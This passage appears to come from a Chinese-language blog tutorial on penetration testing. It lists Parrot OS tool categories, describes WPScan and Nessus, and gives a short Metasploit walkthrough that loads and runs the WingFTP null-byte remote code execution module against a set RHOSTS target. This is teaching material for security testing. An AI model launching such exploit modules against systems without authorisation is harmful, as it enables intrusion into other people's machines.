- Stress Testing tools(14)
- Sniffing & Spoofing Tools(33)
- Password Attacks Tools(39)
- Maintaining Access Tools(17)
- Reverse Engineering Tools(11)
- Reporting Tools(10)
- Hardware Hacking(6)
- Some Parrot OS in-built tools(20)
- Everything About Net Scanning
- WpScan: 專門檢測 WordPress 類型的網頁,有哪些漏洞,前期可以掃描出 WP 版本、安裝的 theme 或是插件有哪些、安全漏洞等等
- Nessus 教學: Nessus 作為修復網路、網站和軟體開發中的安全漏洞、作業系統漏洞、應用程式漏洞、配置漏洞等的工具
- Metasploit 教學
1
2
3
4
5
6$ msfconsole msf > search <keyword> # e.g. WingFTP msf > use <0,1,2...> # 進入第<0,1,2..>的module msf exploit(multi/http/wingftp_null_byte_rce) > options # 查看有哪些parameter需要設定 msf exploit(multi/http/wingftp_null_byte_rce) > set RHOSTS ... msf exploit(multi/http/wingftp_null_byte_rce) > run # 等參數都設定好之後就可以實際run
Reference
-
Ravindran, U., & Potukuchi, R. V. (2022). A Review on Web Application Vulnerability Assessment and Penetration Testing. Review of Computer Engineering Studies, 9(1). ↩
-
ul Hassan, S. Z., Muzaffar, Z., & Ahmad, S. Z. (2021). Operating Systems for Ethical Hackers-A Platform Comparison of Kali Linux and Parrot OS. International Journal, 10(3). ↩